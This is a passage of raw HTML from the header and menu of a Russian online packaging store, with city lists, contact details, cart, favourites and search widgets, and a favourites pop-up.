                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('petrozavodsk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="petrozavodsk@mirpack.ru" >petrozavodsk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_3H5rnOJHmAifvTg9W">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
